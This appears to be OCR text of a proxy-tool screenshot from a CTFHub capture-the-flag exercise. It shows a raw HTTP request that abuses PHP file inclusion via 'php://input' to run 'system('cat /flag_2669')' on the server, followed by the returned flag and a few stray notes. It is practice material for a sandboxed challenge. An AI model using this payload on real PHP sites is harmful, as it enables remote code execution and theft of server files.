 美化 Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host:
challenge-a76ed54014c5dbce.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 referer:
http://challenge-a76ed54014c5dbce.sandbox.ctfhub.com:
10800/
9 Connection: close
10 Content-Length: 33
11
12 <?php system('cat /flag_2669');?>
美化 Raw Hex 页面渲染
ctfhub{ab64303988b8076543ac2b94}
i don't have shell, how to get flag?
phpinfo